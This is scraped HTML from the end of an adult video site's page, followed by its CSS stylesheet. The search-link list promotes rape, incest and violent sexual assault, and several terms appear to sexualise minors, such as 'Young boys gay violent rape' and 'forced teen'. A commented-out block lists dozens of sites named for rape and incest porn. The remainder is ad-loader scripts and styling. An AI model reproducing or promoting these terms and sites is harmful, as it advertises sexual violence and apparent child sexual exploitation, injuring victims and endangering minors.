porn</a></li> <li><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a></li> <li><a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a></li> <li><a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a></li> <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a></li> <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a></li> <li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a></li> <li><a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a></li> <li><a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a></li> <li><a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a></li> <li><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a></li> <li><a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a></li> <li><a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a></li> <li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a></li> <li><a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a></li> <li><a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a></li> <li><a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a></li> <li><a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a></li> <li><a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a></li> <li><a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a></li> <li><a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a></li> <li><a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a></li> <li><a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a></li> <li><a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a></li> <li><a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a></li> <li><a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a></li> <li><a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a></li> <li><a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="fa fa-search"></i> Big cock force tight pussy deep pain</a></li> <li><a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a></li> <li><a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a></li> <li><a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot"><i class="fa fa-search"></i> vintage bdsm photo shoot</a></li> <li><a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault"><i class="fa fa-search"></i> Mom assault</a></li>      
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"> Rap Porn</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"> best brutal sex videos</a></li><li><a href="http://rape-tube.me" data-ct="3551135369"> Rape Tube</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"> forced-sex.net</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"> incest rape porn</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"> extreme rough porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"> Mature Rape</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"> rap porn videos</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"> pornoinceste.pro</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"> the taboo porn</a></li><li><a href="http://therapesex.com" data-ct="2713421420"> The Rape Sex</a></li><li><a href="http://thescreams.net" data-ct="3081260181"> The Screams</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"> roughdp/roughdp</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"> rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="https://realincest.me" data-ct="1830630071"> RealIncest</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"> best rape porn videos</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"> real rape videos</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"> Girl Rape</a></li><li><a href="https://rapesexvideos.net/" data-ct="2674658368"> Rape Sex Videos</a></li><li><a href="http://theraped.net" data-ct="3606119540"> The Raped</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"> rough sexual videos</a></li><li><a href="http://www.myrapeporn.com" data-ct="70772922"> myrapeporn.com</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"> Rape Porn</a></li><li><a href="http://teenrape.net" data-ct="175629116"> Teen Rape</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"> porno violento</a></li><li><a href="http://therape.net" data-ct="632954962"> The Rape</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"> 4kincestporn</a></li><li><a href="http://rapenow.com" data-ct="696723851"> Rape Now</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"> rough lesbian porn</a></li><li><a href="https://forced.love" data-ct="837275147"> Forced Sex</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"> RealIncestTube</a></li> -->   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughhardsex.com. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8409dc1d5574a618d06eae10d8a5243","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://roughhardsex.com/css/styles.css
body_size: 4296
content:
body, .search-input, .input, .textarea, .media-middle-line, .thumb-image
{ background-color: rgb(26,30,34); }

.menu-open, .search-open, .menu a, .search-form, a.more-sort-button, .thumb a, .thumb li span, .more a, .pages-block, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .text, .media-col, .media-right, .list-1 a, .list-2, .footer
{ background-color: rgb(36,40,44); }

.menu ul, .pages a, .pages span, .list-2 a, .media-rating a, .media-links a, a.dim-button, .media-meta span, .media-right .thumb a, .media-right .thumb li span, .comments-button, .add-comment-button, .comment p, button.submit, .more-comments a, .social a
{ background-color: rgb(46,50,54); }

.search-input, .input, .textarea
{ border-color: rgb(46,50,54); }

body, input::placeholder, textarea::placeholder, a.more-sort-button, .thumb li, .list-1 span, .list-2 a, .social a
{ color: rgb(166,170,174); }

a:hover, a.logo span, .menu a i, .sort a.active, a.more-sort-button i, .more a i, .pages a i, .color-2,  .list-2 i, .media-info a i, .spinner, .comments-button i, .add-comment-button i
{ color: rgb(191, 158, 73); }

@media all and (min-width:1020px) {
.search-open i
    { color: rgb(191, 158, 73); }
}

.overlay.color, .search-form button, .pages a:hover, .menu a:hover, .menu a:hover i, .menu-open:hover, .search-open:hover, .search-open:hover i, .menu-open.active, .search-open.active, .search-open.active i, .menu a.active, .menu li.active a, .menu a.active i, .menu li.active a i, .search-form button:hover, a.more-sort-button:hover, a.more-sort-button:hover i, a.more-sort-button.active, a.more-sort-button.active i, .more a:hover, .more a:hover i, .pages a.active, .pages.next-prev a:hover, .pages.next-prev a:hover i, .pages a.active:hover, .media-links a:hover, .media-links a:hover i, a.dim-button:hover, a.dim-button:hover i, #scroll-top
{ background-color: rgb(191, 158, 73); color: rgb(255,255,255); }

.thumb-item:hover a, .thumb-item:hover li span, .list-1 a:hover, .list-1 a:hover span, .list-2 a:hover, .comments-button:hover, .add-comment-button:hover, .comments-button.active, .add-comment-button.active, button.submit:hover, .more-comments a:hover, .social a:hover
{ background-color: rgb(191, 158, 73); color: rgb(255,255,255); }

a, a.logo, .menu-open, .search-open, input, textarea, button, h1, h2, .thumb:hover li span, .color-1, .list-1 a:hover span, .sub-title, .media-meta i
{ color: rgb(226,230,234); }

.overlay
{ background-color: rgba(0,2,4,0.6); }
 
a.like i
{ color: rgb(119,182,178); }

a.like:hover, a.like:hover i
{ background-color: rgb(79,142,138); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,140,142); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(193,110,112); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Roboto Condensed', sans-serif; font-size: 14px; text-align: center; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; font-size: 24px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; border-radius: 4px; position: absolute; top: 5px; left: 10px; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; }
.search-open { overflow: hidden; border-radius: 4px; position: absolute; font-size: 0; top: 5px; right: 10px; text-transform: uppercase; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; z-index: 80000; text-align: center; cursor: pointer; }
.search-open i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.search-open i.fa-search { font-size: 16px; }
.search-open i.fa-times { font-size: 20px; }

.menu-open i, .search-open i { display: block; height: inherit; line-height: inherit; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 94000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; border-radius: 4px; min-width: 120px; line-height: 20px; display: block; font-size: 16px; overflow: hidden; padding: 10px; }
.menu a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); border-radius: 4px 0 0 4px; position: absolute; top: 52px; right: 0; width: 280px; z-index: 94000; overflow: hidden; padding: 15px; }
.search-form form { position: relative; }
.search-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search-form input { text-transform: uppercase; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1870px; overflow: hidden; }

.sort { overflow: hidden; }
.sort a, .sort span { height: 28px; line-height: 28px; cursor: pointer; font-size: 16px; text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
.sort span { margin-right: 0; }
a.more-sort-button { cursor: pointer; padding: 0 10px; border-radius: 4px; font-size: 12px; }
a.more-sort-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; height: inherit; line-height: inherit; display: inline-block; vertical-align: top; margin-left: 5px; font-size: 14px; }

.group { padding: 15px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }
.more-sort .group { padding: 15px 25px 0 25px; display: inline-block; vertical-align: top; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; text-transform: uppercase; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { border-radius: 4px; padding: 10px; display: block; }
.thumb-image { position: relative; }
.thumb-image img { width: 100%; height: auto; }
.thumb p { overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 12px; white-space: nowrap; text-overflow: ellipsis; }
.thumb ul { display: table; width: 100%; overflow: hidden; font-size: 12px; margin-top: 4px; }
.thumb li { display: table-cell; vertical-align: middle; width: 25%; text-align: center; }
.thumb li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; line-height: 20px; margin: 0 2px; padding: 2px; display: block; white-space: nowrap; text-overflow: ellipsis; }
.thumb li:first-child span { margin-left: 0; }  
.thumb li:last-child span { margin-right: 0; }  
.thumb li i { display: block; height: 24px; line-height: 24px; font-size: 18px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); height: 20px; line-height: 20px; font-size: 12px; padding: 0 8px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: -1px 3px 0 0; display: block; float: left; height: inherit; line-height: inherit; }
.overlay i.fa-play { font-size: 10px; }

.top-right { top: 0; right: 0; }
.top-left { top: 0; left: 0; }
.bottom-right { bottom: 0; right: 0; }
.bottom-left { bottom: 0; left: 0; }

.thumb-item-alt p { font-size: 18px; text-transform: uppercase; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 40px; border-radius: 4px; min-width: 160px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 25px; line-height: 25px; font-size: 40px; margin-bottom: 5px; }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { font-size: 18px; padding: 0 20px; height: 60px; line-height: 60px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 26px; font-size: 26px; margin: 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 20px 10px 0 10px; padding: 0 20px 20px 20px; border-radius: 4px; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { padding: 10px; border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { padding: 10px; border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 5px 0 5px; }
.list-1 a { border-radius: 4px; padding: 20px 5px; margin: 10px 5px 0 5px; display: block; overflow: hidden; line-height: 20px; font-size: 18px; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }
.list-total { overflow: hidden; margin-top: 10px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 0 5px; display: inline-block; vertical-align: top; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 0; height: inherit; line-height: inherit; width: 14px; }
.list-1 span i.fa-play { font-size: 10px; margin-right: 0; }  

.list-2 { overflow: hidden; border-radius: 4px; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; font-size: 0; }
.list-2 li { display: inline-block; vertical-align: top; width: 50%; }
.list-2 a { border-radius: 4px; margin: 10px 5px 0 5px; padding: 10px; white-space: nowrap; text-transform: uppercase; text-overflow: ellipsis; display: block; overflow: hidden; line-height: 20px; font-size: 14px; }
.list-2 i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-radius: 4px; padding-bottom: 20px; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.media-info { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

